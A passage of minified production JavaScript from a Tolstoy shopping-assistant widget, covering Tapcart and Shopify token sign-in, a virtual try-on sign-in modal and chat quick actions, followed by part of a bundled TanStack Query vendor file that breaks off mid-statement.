r=Ee.decodeToken(e);if(gi(r))return{email:r.data.email,name:r.data.email.split("@")[0]}}static getUserInfoFromTapcartToken(e){const r=Ee.decodeToken(e);if(pi(r))return{email:r.data.email,name:r.data.firstName||r.data.lastName?[r.data.firstName,r.data.lastName].filter(Boolean).join(" "):r.data.email.split("@")[0]}}static getUserInfoFromShopifyToken(e){const r=Ee.decodeToken(e);if(fi(r))return{email:r.data.email,name:r.data.firstName||r.data.lastName?[r.data.firstName,r.data.lastName].filter(Boolean).join(" "):r.data.email.split("@")[0]}}static decodeToken(e){if(e)try{const[,r]=e.split(".");return JSON.parse(atob(r))}catch(r){cs.error("Error decoding JWT",r,{});return}}}const bi=()=>{const{tapcartAppId:t,tapcartCustomerAccessToken:e}=q(),{appKey:r,appUrl:s}=fe(),{isAuthenticated:o,setAuthenticated:a}=ne(),{track:i}=Te(),l=Ye({queryKey:["tapcart-signin",t,e],enabled:!o&&!!t&&!!e,retry:!1,gcTime:0,staleTime:1/0,refetchOnMount:!1,refetchOnReconnect:!1,refetchOnWindowFocus:!1,queryFn:()=>f(void 0,null,function*(){try{if(!t||!e){Un("Missing Tapcart credentials");return}return mi.signIn({appKey:r,appUrl:s,appId:t,customerAccessToken:e})}catch(d){Un("Tapcart signin failed",d);return}})}),c=l.data;return U(()=>{if(c){const d=Ee.getUserInfoFromToken(c);if(d){i(j.SHOP_ASSISTANT_TAPCART_SIGNIN,{provider:"tapcart"});const m={id:`user_${Date.now()}`,email:d.email,name:d.name,picture:d.picture};a(c,m)}}},[c]),l},Ti=t=>{switch(t){case"custom":return lr;case"female":return di;default:return lr}},Si=({appKey:t,appUrl:e,tryonSettings:r,callbackAction:s})=>{const[o,a]=v(!1),{isLoading:i}=ne(),{isLoading:l}=bi(),c=i||l;return n("div",{className:"flex flex-col h-full overflow-hidden gap-4",children:[n("div",{className:"flex-shrink-0",children:[n("h1",{className:"text-l pt-2 text-center font-bold",children:["Sign in to view your new outfit ",c?"Loading...":""]}),c?n("div",{className:"flex flex-col items-center justify-center py-8 space-y-4",children:[n("div",{className:"animate-spin rounded-full h-8 w-8 border-b-2 border-blue-500"}),n("p",{className:"text-sm text-gray-600",children:"Signing in..."})]}):o?n("div",{className:"space-y-4",children:[n("button",{type:"button",onClick:()=>a(!1),className:"text-blue-500 text-sm self-start",children:"← Back"}),n(Gt,{onSignInWithEmail:()=>{},appKey:t,appUrl:e,callbackAction:s,showEmailForm:!0})]}):n(Gt,{onSignInWithEmail:()=>{a(!0)},appKey:t,appUrl:e,callbackAction:s})]}),r&&n("div",{className:"relative flex-1 min-h-0",children:n("div",{className:"h-full mx-6 rounded-lg overflow-hidden bg-gray-50",children:[n("img",{src:Ti(r==null?void 0:r.previewImage),alt:"Preview",className:"w-full h-full object-cover"}),n("div",{className:"absolute bottom-6 left-0 right-0 px-6 text-center",children:n("p",{className:"text-sm font-semibold text-white",children:"Your photo is approved. Sign in to generate try on image."})})]})}),n("div",{className:"flex-shrink-0",children:[n(ci,{}),n("div",{className:"border-t border-gray-100 py-3",children:n(li,{})})]})]})},wi=({onClose:t,callbackAction:e})=>{const{appKey:r,appUrl:s}=fe(),{skills:o}=q(),a=()=>{t({signedIn:!1})},i=(e==null?void 0:e.type)==="tryon";return n(Kt,{isOpen:!0,onClose:a,title:"Sign in",children:n(Si,{appKey:r,appUrl:s,callbackAction:e,tryonSettings:i?o.find(l=>l.type===we.VirtualTryOn):void 0})})},xi={[xe.product]:Qa,[xe.measurements]:qa,[xe.signIn]:wi,[xe.uploadImage]:ii},cr=()=>{const{currentModal:t,closeModal:e}=Be();if(!t)return null;const r=xi[t.type];return n(r,O({onClose:e},t))},dr={current:!1},Ii=()=>{const{callbackAction:t}=dt(),{setInitialMessage:e}=Nt(),{isEmbed:r}=q(),{setProcessingMultipass:s}=ne(),o=a=>{switch(a.type){case"tryon":e({message:"I want to try this product on me",instructions:at.TRYON,messageContext:O(O({},a.productId&&{productId:a.productId}),a.variantImage&&{variantImage:a.variantImage}),isForEmbed:r});break;case"chat-message":e(a.queuedMessage);break;case"reset-multipass":a.queuedMessage&&e(a.queuedMessage),s(!1);break}};U(()=>{t&&!dr.current&&(dr.current=!0,console.log("Handling callbackAction",t),o(t))},[t])},Vi=({closeAssistant:t,agentImage:e,brandLogo:r,hidePoweredBy:s,maxHeight:o})=>{const{appKey:a,appUrl:i,anonId:l}=fe(),{hasSkill:c,isEmbed:d}=q(),m=oe(null),[h,w]=v(!0),[y,p]=v(!1),u=oe(null),T=oe(null),I=Ra(T,{scrollThreshold:null}),{track:b}=Te(),[R,F]=v(new Set),{customerInfo:g,isLoading:S}=It(),{handleFindMySize:L,handleVirtualTryOn:A,handleTryAnotherProduct:$,handleTryAnotherVariant:C,handleAddToCartQuickAction:D}=mt(),{openModal:_}=Be(),{getUserImageCall:V}=Gr(),{isAuthenticated:z}=et();Ii();const[H,X]=v(!0),{messages:B,sessionId:Z,input:he,setInput:K,handleSubmit:ge,status:Se,error:ae,appendUserMessage:x,reload:P,initError:Q,isInitializing:ee,incompleteToolCall:ye,toolPurpose:_e,handleProceedToolCall:We,handleSkipToolCall:qe}=$a(),Qe=!z&&c(we.SignInFirst),Fe=E=>{(E.target instanceof HTMLInputElement||E.target instanceof HTMLTextAreaElement)&&K(E.target.value)};U(()=>{if(H&&!ee){const E=setTimeout(()=>{X(!1)},500);return()=>clearTimeout(E)}return()=>{}},[H,ee]),U(()=>{B.length>0&&T.current&&setTimeout(()=>{d?h&&(I(),w(!1)):(I(!0),w(!1))},d?100:300)},[B,T.current,d,h,I]),U(()=>{!d&&B&&B.length&&$n(B,i)},[B,i,d]),U(()=>{d&&m.current&&(Ze.getInstance().registerChatEmbed(m.current,I),p(!0))},[d,m.current,I]),U(()=>{if(d)return()=>{Ze.getInstance().unregisterChatEmbed()}},[d]);const Ae=E=>{d?(E!=null&&E.preventDefault&&E.preventDefault(),$n(B,i),ge(E)):(ge(E),X(!0))},k=E=>f(void 0,null,function*(){if(b(j.SHOP_ASSISTANT_QUICK_ACTION_CLICKED,{quickAction:E.type}),E.type==="CHAT_MESSAGE"&&x(E.text),E.type==="GET_COUPON"&&x(E.text),E.type==="TRY_ANOTHER_PRODUCT"&&$({customMessage:E.text}),E.type==="FIND_MY_SIZE"&&(g!=null&&g.measurements&&!S?L(g.measurements):(_({type:xe.measurements}),X(!1))),E.type==="ADD_TO_CART"&&D(),E.type==="TRY_ANOTHER_VARIANT"&&C({customMessage:E.text}),E.type==="TRY_ON_PRODUCT"&&A({customMessage:E.text}),E.type==="UPLOAD_PHOTO_FOR_TRYON"){const ie=yield V(!0,lt.TRYON);ie!=null&&ie.imageUrl&&(F(be=>new Set(be).add("UPLOAD_PHOTO_FOR_TRYON")),yield A({customMessage:"Try this product on with my new photo",humanImage:ie.imageUrl}))}});return ee?n(ka,{}):Q?n(Oa,{error:Q,contentRef:m}):d?n("div",{ref:m,className:"flex flex-col w-full",children:[B.length>0&&n("div",{className:"p-3 overflow-y-auto",style:o?{maxHeight:`${o}px`}:void 0,children:n("div",{ref:T,className:"space-y-3",children:n(rr,{messages:B,status:Se,error:ae,reload:P,messageAreaRef:T,agentImage:e,handleUserActionClick:k,appKey:a,appUrl:i,anonId:l,sessionId:Z,incompleteToolCall:ye,toolPurpose:_e,handleProceedToolCall:We,handleSkipToolCall:qe,successfulActions:R,appendUserMessage:x})})}),n("div",{className:"p-3 pt-0 flex flex-col gap-2",children:[n(sr,{input:he,handleInputChange:Fe,handleSubmit:Ae,disabled:Se===pe.SUBMITTED||Se===pe.STREAMING||!!ye||Qe,inputRef:u,shouldFocus:H}),n(or,{hidePoweredBy:s,className:"flex items-center justify-center text-[10px] text-gray-400"})]}),n(cr,{})]}):n(se,{children:[n(rr,{messages:B,status:Se,error:ae,reload:P,messageAreaRef:T,agentImage:e,handleUserActionClick:k,appKey:a,appUrl:i,anonId:l,sessionId:Z,incompleteToolCall:ye,toolPurpose:_e,handleProceedToolCall:We,handleSkipToolCall:qe,successfulActions:R,appendUserMessage:x}),n(Ma,{messageAreaRef:T,scrollToBottom:I}),n(sr,{input:he,handleInputChange:Fe,handleSubmit:Ae,disabled:Se===pe.SUBMITTED||Se===pe.STREAMING||!!ye,inputRef:u,shouldFocus:H}),n(or,{hidePoweredBy:s,className:"flex items-center justify-center text-xs mt-1 mb-3"}),n(cr,{})]})};export{at as A,Rs as B,st as C,Ys as D,$i as E,Ba as M,Hi as S,Ct as T,ai as U,xt as W,et as a,j as b,Nt as c,Fi as d,dt as e,Pr as f,ne as g,q as h,Gi as i,Si as j,we as k,Vi as l,Le as m,ut as n,Or as o,fe as p,$t as q,It as r,ji as s,Gt as t,Te as u,Oe as v,Bs as w,$n as x,qs as y,yn as z};


--- FILE ---
content_type: application/javascript
request_url: https://play.gotolstoy.com/widget-v2/01af640a7/vendor-query.BxSKXzGW.js
body_size: 11696
content:
var hs=Object.defineProperty,os=Object.defineProperties;var cs=Object.getOwnPropertyDescriptors;var Gt=Object.getOwnPropertySymbols;var we=Object.prototype.hasOwnProperty,Re=Object.prototype.propertyIsEnumerable;var Se=e=>{throw TypeError(e)},Pe=Math.pow,Ce=(e,t,s)=>t in e?hs(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s,f=(e,t)=>{for(var s in t||(t={}))we.call(t,s)&&Ce(e,s,t[s]);if(Gt)for(var s of Gt(t))Re.call(t,s)&&Ce(e,s,t[s]);return e},S=(e,t)=>os(e,cs(t));var Fe=(e,t)=>{var s={};for(var i in e)we.call(e,i)&&t.indexOf(i)<0&&(s[i]=e[i]);if(e!=null&&Gt)for(var i of Gt(e))t.indexOf(i)<0&&Re.call(e,i)&&(s[i]=e[i]);return s};var Yt=(e,t,s)=>t.has(e)||Se("Cannot "+s);var r=(e,t,s)=>(Yt(e,t,"read from private field"),s?s.call(e):t.get(e)),d=(e,t,s)=>t.has(e)?Se("Cannot add the same private member more than once"):t instanceof WeakSet?t.add(e):t.set(e,s),h=(e,t,s,i)=>(Yt(e,t,"write to private field"),i?i.call(e,s):t.set(e,s),s),y=(e,t,s)=>(Yt(e,t,"access private method"),s);var zt=(e,t,s,i)=>({set _(n){h(e,t,n,s)},get _(){return r(e,t,i)}});var wt=(e,t,s)=>new Promise((i,n)=>{var a=l=>{try{o(s.next(l))}catch(b){n(b)}},u=l=>{try{o(s.throw(l))}catch(b){n(b)}},o=l=>l.done?i(l.value):Promise.resolve(l.value).then(a,u);o((s=s.apply(e,t)).next())});import{J as pe,y as Xt,u as ls,x as me,h as ze,C as $e,q as te}from"./vendor-preact.CEHotiIM.js";var jt=class{constructor(){this.listeners=new Set,this.subscribe=this.subscribe.bind(this)}subscribe(e){return this.listeners.add(e),this.onSubscribe(),()=>{this.listeners.delete(e),this.onUnsubscribe()}}hasListeners(){return this.listeners.size>0}onSubscribe(){}onUnsubscribe(){}},vt=typeof window=="undefined"||"Deno"in globalThis;function _(){}function ds(e,t){return typeof e=="function"?e(t):e}function ee(e){return typeof e=="number"&&e>=0&&e!==1/0}function We(e,t){return Math.max(e+(t||0)-Date.now(),0)}function Rt(e,t){return typeof e=="function"?e(t):e}function G(e,t){return typeof e=="function"?e(t):e}function Qe(e,t){const{type:s="all",exact:i,fetchStatus:n,predicate:a,queryKey:u,stale:o}=e;if(u){if(i){if(t.queryHash!==be(u,t.options))return!1}else if(!Kt(t.queryKey,u))return!1}if(s!=="all"){const l=t.isActive();if(s==="active"&&!l||s==="inactive"&&l)return!1}return!(typeof o=="boolean"&&t.isStale()!==o||n&&n!==t.state.fetchStatus||a&&!a(t))}function Ee(e,t){const{exact:s,status:i,predicate:n,mutationKey:a}=e;if(a){if(!t.options.mutationKey)return!1;if(s){if(Ot(t.options.mutationKey)!==Ot(a))return!1}else if(!Kt(t.options.mutationKey,a))return!1}return!(i&&t.state.status!==i||n&&!n(t))}function be(e,t){return((t==null?void 0:t.queryKeyHashFn)||Ot)(e)}function Ot(e){return JSON.stringify(e,(t,s)=>se(s)?Object.keys(s).sort().reduce((i,n)=>(i[n]=s[n],i),{}):s)}function Kt(e,t){return e===t?!0:typeof e!=typeof t?!1:e&&t&&typeof e=="object"&&typeof t=="object"?!Object.keys(t).some(s=>!Kt(e[s],t[s])):!1}function Je(e,t){if(e===t)return e;const s=Me(e)&&Me(t);if(s||se(e)&&se(t)){const i=s?e:Object.keys(e),n=i.length,a=s?t:Object.keys(t),u=a.length,o=s?[]:{};let l=0;for(let b=0;b<u;b++){const g=s?b:a[b];(!s&&i.includes(g)||s)&&e[g]===void 0&&t[g]===void 0?(o[g]=void 0,l++):(o[g]=Je(e[g],t[g]),o[g]===e[g]&&e[g]!==void 0&&l++)}return n===u&&l===n?e:o}return t}function Jt(e,t){if(!t||Object.keys(e).length!==Object.keys(t).length)return!1;for(const s in e)if(e[s]!==t[s])return!1;return!0}function Me(e){return Array.isArray(e)&&e.length===Object.keys(e).length}function se(e){if(!De(e))return!1;const t=e.constructor;if(t===void 0)return!0;const s=t.prototype;return!(!De(s)||!s.hasOwnProperty("isPrototypeOf")||Object.getPrototypeOf(e)!==Object.prototype)}function De(e){return Object.prototype.toString.call(e)==="[object Object]"}function fs(e){return new Promise(t=>{setTimeout(t,e)})}function ie(e,t,s){return typeof s.structuralSharing=="function"?s.structuralSharing(e,t):s.structuralSharing!==!1?Je(e,t):t}function ys(e,t,s=0){const i=[...e,t];return s&&i.length>s?i.slice(1):i}function ps(e,t,s=0){const i=[t,...e];return s&&i.length>s?i.slice(0,-1):i}var ge=Symbol();function Ve(e,t){return!e.queryFn&&(t!=null&&t.initialPromise)?()=>t.initialPromise:!e.queryFn||e.queryFn===ge?()=>Promise.reject(new Error(`Missing queryFn: '${e.queryHash}'`)):e.queryFn}var lt,st,St,xe,ms=(xe=class extends jt{constructor(){super();d(this,lt);d(this,st);d(this,St);h(this,St,t=>{if(!vt&&window.addEventListener){const s=()=>t();return window.addEventListener("visibilitychange",s,!1),()=>{window.removeEventListener("visibilitychange",s)}}})}onSubscribe(){r(this,st)||this.setEventListener(r(this,St))}onUnsubscribe(){var t;this.hasListeners()||((t=r(this,st))==null||t.call(this),h(this,st,void 0))}setEventListener(t){var s;h(this,St,t),(s=r(this,st))==null||s.call(this),h(this,st,t(i=>{typeof i=="boolean"?this.setFocused(i):this.onFocus()}))}setFocused(t){r(this,lt)!==t&&(h(this,lt,t),this.onFocus())}onFocus(){const t=this.isFocused();this.listeners.forEach(s=>{s(t)})}isFocused(){var t;return typeof r(this,lt)=="boolean"?r(this,lt):((t=globalThis.document)==null?void 0:t.visibilityState)!=="hidden"}},lt=new WeakMap,st=new WeakMap,St=new WeakMap,xe),ve=new ms,Pt,it,Ft,je,bs=(je=class extends jt{constructor(){super();d(this,Pt,!0);d(this,it);d(this,Ft);h(this,Ft,t=>{if(!vt&&window.addEventListener){const s=()=>t(!0),i=()=>t(!1);return window.addEventListener("online",s,!1),window.addEventListener("offline",i,!1),()=>{window.removeEventListener("online",s),window.removeEventListener("offline",i)}}})}onSubscribe(){r(this,it)||this.setEventListener(r(this,Ft))}onUnsubscribe(){var t;this.hasListeners()||((t=r(this,it))==null||t.call(this),h(this,it,void 0))}setEventListener(t){var s;h(this,Ft,t),(s=r(this,it))==null||s.call(this),h(this,it,t(this.setOnline.bind(this)))}setOnline(t){r(this,Pt)!==t&&(h(this,Pt,t),this.listeners.forEach(i=>{i(t)}))}isOnline(){return r(this,Pt)}},Pt=new WeakMap,it=new WeakMap,Ft=new WeakMap,je),Vt=new bs;function re(){let e,t;const s=new Promise((n,a)=>{e=n,t=a});s.status="pending",s.catch(()=>{});function i(n){Object.assign(s,n),delete s.resolve,delete s.reject}return s.resolve=n=>{i({status:"fulfilled",value:n}),e(n)},s.reject=n=>{i({status:"rejected",reason:n}),t(n)},s}function gs(e){return Math.min(1e3*Pe(2,e),3e4)}function Xe(e){return(e!=null?e:"online")==="online"?Vt.isOnline():!0}var Ye=class extends Error{constructor(e){super("CancelledError"),this.revert=e==null?void 0:e.revert,this.silent=e==null?void 0:e.silent}};function Zt(e){return e instanceof Ye}function Ze(e){let t=!1,s=0,i=!1,n;const a=re(),u=m=>{var p;i||(R(new Ye(m)),(p=e.abort)==null||p.call(e))},o=()=>{t=!0},l=()=>{t=!1},b=()=>ve.isFocused()&&(e.networkMode==="always"||Vt.isOnline())&&e.canRun(),g=()=>Xe(e.networkMode)&&e.canRun(),c=m=>{var p;i||(i=!0,(p=e.onSuccess)==null||p.call(e,m),n==null||n(),a.resolve(m))},R=m=>{var p;i||(i=!0,(p=e.onError)==null||p.call(e,m),n==null||n(),a.reject(m))},C=()=>new Promise(m=>{var p;n=E=>{(i||b())&&m(E)},(p=e.onPause)==null||p.call(e)}).then(()=>{var m;n=void 0,i||(m=e.onContinue)==null||m.call(e)}),F=()=>{if(i)return;let m;const p=s===0?e.initialPromise:void 0;try{m=p!=null?p:e.fn()}catch(E){m=Promise.reject(E)}Promise.resolve(m).then(c).catch(E=>{var k,Q,z;if(i)return;const q=(k=e.retry)!=null?k:vt?0:3,K=(Q=e.retryDelay)!=null?Q:gs,M=typeof K=="function"?K(s,E):K,A=q===!0||typeof q=="number"&&s<q||typeof q=="function"&&q(s,E);if(t||!A){R(E);return}s++,(z=e.onFail)==null||z.call(e,s,E),fs(M).then(()=>b()?void 0:C()).then(()=>{t?R(E):F()})})};return{promise:a,cancel:u,continue:()=>(n==null||n(),a),cancelRetry:o,continueRetry:l,canStart:g,start:()=>(g()?F():C().then(F),a)}}var vs=e=>setTimeout(e,0);function Os(){let e=[],t=0,s=o=>{o()},i=o=>{o()},n=vs;const a=o=>{t?e.push(o):n(()=>{s(o)})},u=()=>{const o=e;e=[],o.length&&n(()=>{i(()=>{o.forEach(l=>{s(l)})})})};return{batch:o=>{let l;t++;try{l=o()}finally{t--,t||u()}return l},batchCalls:o=>(...l)=>{a(()=>{o(...l)})},schedule:a,setNotifyFunction:o=>{s=o},setBatchNotifyFunction:o=>{i=o},setScheduler:o=>{n=o}}}var D=Os(),dt,Le,ts=(Le=class{constructor(){d(this,dt)}destroy(){this.clearGcTimeout()}scheduleGc(){this.clearGcTimeout(),ee(this.gcTime)&&h(this,dt,setTimeout(()=>{this.optionalRemove()},this.gcTime))}updateGcTime(e){this.gcTime=Math.max(this.gcTime||0,e!=null?e:vt?1/0:5*60*1e3)}clearGcTimeout(){r(this,dt)&&(clearTimeout(r(this,dt)),h(this,dt,void 0))}},dt=new WeakMap,Le),Qt,Et,H,ft,I,kt,yt,B,X,Ke,Cs=(Ke=class extends ts{constructor(t){var s;super();d(this,B);d(this,Qt);d(this,Et);d(this,H);d(this,ft);d(this,I);d(this,kt);d(this,yt);h(this,yt,!1),h(this,kt,t.defaultOptions),this.setOptions(t.options),this.observers=[],h(this,ft,t.client),h(this,H,r(this,ft).getQueryCache()),this.queryKey=t.queryKey,this.queryHash=t.queryHash,h(this,Qt,ws(this.options)),this.state=(s=t.state)!=null?s:r(this,Qt),this.scheduleGc()}get meta(){return this.options.meta}get promise(){var t;return(t=r(this,I))==null?void 0:t.promise}setOptions(t){this.options=f(f({},r(this,kt)),t),this.updateGcTime(this.options.gcTime)}optionalRemove(){!this.observers.length&&this.state.fetchStatus==="idle"&&r(this,H).remove(this)}setData(t,s){const i=ie(this.state.data,t,this.options);return y(this,B,X).call(this,{data:i,type:"success",dataUpdatedAt:s==null?void 0:s.updatedAt,manual:s==null?void 0:s.manual}),i}setState(t,s){y(this,B,X).call(this,{type:"setState",state:t,setStateOptions:s})}cancel(t){var i,n;const s=(i=r(this,I))==null?void 0:i.promise;return(n=r(this,I))==null||n.cancel(t),s?s.then(_).catch(_):Promise.resolve()}destroy(){super.destroy(),this.cancel({silent:!0})}reset(){this.destroy(),this.setState(r(this,Qt))}isActive(){return this.observers.some(t=>G(t.options.enabled,this)!==!1)}isDisabled(){return this.getObserversCount()>0?!this.isActive():this.options.queryFn===ge||this.state.dataUpdateCount+this.state.errorUpdateCount===0}isStale(){return this.state.isInvalidated?!0:this.getObserversCount()>0?this.observers.some(t=>t.getCurrentResult().isStale):this.state.data===void 0}isStaleByTime(t=0){return this.state.isInvalidated||this.state.data===void 0||!We(this.state.dataUpdatedAt,t)}onFocus(){var s;const t=this.observers.find(i=>i.shouldFetchOnWindowFocus());t==null||t.refetch({cancelRefetch:!1}),(s=r(this,I))==null||s.continue()}onOnline(){var s;const t=this.observers.find(i=>i.shouldFetchOnReconnect());t==null||t.refetch({cancelRefetch:!1}),(s=r(this,I))==null||s.continue()}addObserver(t){this.observers.includes(t)||(this.observers.push(t),this.clearGcTimeout(),r(this,H).notify({type:"observerAdded",query:this,observer:t}))}removeObserver(t){this.observers.includes(t)&&(this.observers=this.observers.filter(s=>s!==t),this.observers.length||(r(this,I)&&(r(this,yt)?r(this,I).cancel({revert:!0}):r(this,I).cancelRetry()),this.scheduleGc()),r(this,H).notify({type:"observerRemoved",query:this,observer:t}))}getObserversCount(){return this.observers.length}invalidate(){this.state.isInvalidated||y(this,B,X).call(this,{type:"invalidate"})}fetch(t,s){var l,b,g;if(this.state.fetchStatus!=="idle"){if(this.state.data!==void 0&&(s!=null&&s.cancelRefetch))this.cancel({silent:!0});else if(r(this,I))return r(this,I).continueRetry(),r(this,I).promise}if(t&&this.setOptions(t),!this.options.queryFn){const c=this.observers.find(R=>R.options.queryFn);c&&this.setOptions(c.options)}const i=new AbortController,n=c=>{Object.defineProperty(c,"signal",{enumerable:!0,get:()=>(h(this,yt,!0),i.signal)})},a=()=>{const c=Ve(this.options,s),R={client:r(this,ft),queryKey:this.queryKey,meta:this.meta};return n(R),h(this,yt,!1),this.options.persister?this.options.persister(c,R,this):c(R)},u={fetchOptions:s,options:this.options,queryKey:this.queryKey,client:r(this,ft),state:this.state,fetchFn:a};n(u),(l=this.options.behavior)==null||l.onFetch(u,this),h(this,Et,this.state),(this.state.fetchStatus==="idle"||this.state.fetchMeta!==((b=u.fetchOptions)==null?void 0:b.meta))&&y(this,B,X).call(this,{type:"fetch",meta:(g=u.fetchOptions)==null?void 0:g.meta});const o=c=>{var R,C,F,m;Zt(c)&&c.silent||y(this,B,X).call(this,{type:"error",error:c}),Zt(c)||((C=(R=r(this,H).config).onError)==null||C.call(R,c,this),(m=(F=r(this,H).config).onSettled)==null||m.call(F,this.state.data,c,this)),this.scheduleGc()};return h(this,I,Ze({initialPromise:s==null?void 0:s.initialPromise,fn:u.fetchFn,abort:i.abort.bind(i),onSuccess:c=>{var R,C,F,m;if(c===void 0){o(new Error(`${this.queryHash} data is undefined`));return}try{this.setData(c)}catch(p){o(p);return}(C=(R=r(this,H).config).onSuccess)==null||C.call(R,c,this),(m=(F=r(this,H).config).onSettled)==null||m.call(F,c,this.state.error,this),this.scheduleGc()},onError:o,onFail:(c,R)=>{y(this,B,X).call(this,{type:"failed",failureCount:c,error:R})},onPause:()=>{y(this,B,X).call(this,{type:"pause"})},onContinue:()=>{y(this,B,X).call(this,{type:"continue"})},retry:u.options.retry,retryDelay:u.options.retryDelay,networkMode:u.options.networkMode,canRun:()=>!0})),r(this,I).start()}},Qt=new WeakMap,Et=new WeakMap,H=new WeakMap,ft=new WeakMap,I=new WeakMap,kt=new WeakMap,yt=new WeakMap,B=new WeakSet,X=function(t){const s=i=>{var n,a;switch(t.type){case"failed":return S(f({},i),{fetchFailureCount:t.failureCount,fetchFailureReason:t.error});case"pause":return S(f({},i),{fetchStatus:"paused"});case"continue":return S(f({},i),{fetchStatus:"fetching"});case"fetch":return S(f(f({},i),es(i.data,this.options)),{fetchMeta:(n=t.meta)!=null?n:null});case"success":return f(S(f({},i),{data:t.data,dataUpdateCount:i.dataUpdateCount+1,dataUpdatedAt:(a=t.dataUpdatedAt)!=null?a:Date.now(),error:null,isInvalidated:!1,status:"success"}),!t.manual&&{fetchStatus:"idle",fetchFailureCount:0,fetchFailureReason:null});case"error":const u=t.error;return Zt(u)&&u.revert&&r(this,Et)?S(f({},r(this,Et)),{fetchStatus:"idle"}):S(f({},i),{error:u,errorUpdateCount:i.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:i.fetchFailureCount+1,fetchFailureReason:u,fetchStatus:"idle",status:"error"});case"invalidate":return S(f({},i),{isInvalidated:!0});case"setState":return f(f({},i),t.state)}};this.state=s(this.state),D.batch(()=>{this.observers.forEach(i=>{i.onQueryUpdate()}),r(this,H).notify({query:this,type:"updated",action:t})})},Ke);function es(e,t){return f({fetchFailureCount:0,fetchFailureReason:null,fetchStatus:Xe(t.networkMode)?"fetching":"paused"},e===void 0&&{error:null,status:"pending"})}function ws(e){const t=typeof e.initialData=="function"?e.initialData():e.initialData,s=t!==void 0,i=s?typeof e.initialDataUpdatedAt=="function"?e.initialDataUpdatedAt():e.initialDataUpdatedAt:0;return{data:t,dataUpdateCount:0,dataUpdatedAt:s?i!=null?i:Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchFailureReason:null,fetchMeta:null,isInvalidated:!1,status:s?"success":"pending",fetchStatus:"idle"}}var $,ke,Rs=(ke=class extends jt{constructor(t={}){super();d(this,$);this.config=t,h(this,$,new Map)}build(t,s,i){var o;const n=s.queryKey,a=(o=s.queryHash)!=null?o:be(n,s);let u=this.get(a);return u||(u=new Cs({client:t,queryKey:n,queryHash:a,options:t.defaultQueryOptions(s),state:i,defaultOptions:t.getQueryDefaults(n)}),this.add(u)),u}add(t){r(this,$).has(t.queryHash)||(r(this,$).set(t.queryHash,t),this.notify({type:"added",query:t}))}remove(t){const s=r(this,$).get(t.queryHash);s&&(t.destroy(),s===t&&r(this,$).delete(t.queryHash),this.notify({type:"removed",query:t}))}clear(){D.batch(()=>{this.getAll().forEach(t=>{this.remove(t)})})}get(t){return r(this,$).get(t)}getAll(){return[...r(this,$).values()]}find(t){const s=f({exact:!0},t);return this.getAll().find(i=>Qe(s,i))}findAll(t={}){const s=this.getAll();return Object.keys(t).length>0?s.filter(i=>Qe(t,i)):s}notify(t){D.batch(()=>{this.listeners.forEach(s=>{s(t)})})}onFocus(){D.batch(()=>{this.getAll().forEach(t=>{t.onFocus()})})}onOnline(){D.batch(()=>{this.getAll().forEach(t=>{t.onOnline()})})}},$=new WeakMap,ke),W,T,pt,J,et,He,Ss=(He=class extends ts{constructor(t){super();d(this,J);d(this,W);d(this,T);d(this,pt);this.mutationId=t.mutationId,h(this,T,t.mutationCache),h(this,W,[]),this.state=t.state||ss(),this.setOptions(t.options),this.scheduleGc()}setOptions(t){this.options=t,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(t){r(this,W).includes(t)||(r(this,W).push(t),this.clearGcTimeout(),r(this,T).notify({type:"observerAdded",mutation:this,observer:t}))}removeObserver(t){h(this,W,r(this,W).filter(s=>s!==t)),this.scheduleGc(),r(this,T).notify({type:"observerRemoved",mutation:this,observer:t})}optionalRemove(){r(this,W).length||(this.state.status==="pending"?this.scheduleGc():r(this,T).remove(this))}continue(){var t,s;return(s=(t=r(this,pt))==null?void 0:t.continue())!=null?s:this.execute(this.state.variables)}execute(t){return wt(this,null,function*(){var n,a,u,o,l,b,g,c,R,C,F,m,p,E,q,K,M,A,k,Q,z;h(this,pt,Ze({fn:()=>this.options.mutationFn?this.options.mutationFn(t):Promise.reject(new Error("No mutationFn found")),onFail:(O,x)=>{y(this,J,et).call(this,{type:"failed",failureCount:O,error:x})},onPause:()=>{y(this,J,et).call(this,{type:"pause"})},onContinue:()=>{y(this,J,et).call(this,{type:"continue"})},retry:(n=this.options.retry)!=null?n:0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>r(this,T).canRun(this)}));const s=this.state.status==="pending",i=!r(this,pt).canStart();try{if(!s){y(this,J,et).call(this,{type:"pending",variables:t,isPaused:i}),yield(u=(a=r(this,T).config).onMutate)==null?void 0:u.call(a,t,this);const x=yield(l=(o=this.options).onMutate)==null?void 0:l.call(o,t);x!==this.state.context&&y(this,J,et).call(this,{type:"pending",context:x,variables:t,isPaused:i})}const O=yield r(this,pt).start();return yield(g=(b=r(this,T).config).onSuccess)==null?void 0:g.call(b,O,t,this.state.context,this),yield(R=(c=this.options).onSuccess)==null?void 0:R.call(c,O,t,this.state.context),yield(F=(C=r(this,T).config).onSettled)==null?void 0:F.call(C,O,null,this.state.variables,this.state.context,this),yield(p=(m=this.options).onSettled)==null?void 0:p.call(m,O,null,t,this.state.context),y(this,J,et).call(this,{type:"success",data:O}),O}catch(O){try{throw yield(q=(E=r(this,T).config).onError)==null?void 0:q.call(E,O,t,this.state.context,this),yield(M=(K=this.options).onError)==null?void 0:M.call(K,O,t,this.state.context),yield(k=(A=r(this,T).config).onSettled)==null?void 0:k.call(A,void 0,O,this.state.variables,this.state.context,this),yield(z=(Q=this.options).onSettled)==null?void 0:z.call(Q,void 0,O,t,this.state.context),O}finally{y(this,J,et).call(this,{type:"error",error:O})}}finally{r(this,T).runNext(this)}})}},W=new WeakMap,T=new WeakMap,pt=new WeakMap,J=new WeakSet,et=function(t){const s=i=>{switch(t.type){case"failed":return S(f({},i),{failureCount:t.failureCount,failureReason:t.error});case"pause":return S(f({},i),{isPaused:!0});case"continue":return S(f({},i),{isPaused:!1});case"pending":return S(f({},i),{context:t.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:t.isPaused,status:"pending",variables:t.variables,submittedAt:Date.now()});case"success":return S(f({},i),{data:t.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1});case"error":return S(f({},i),{data:void 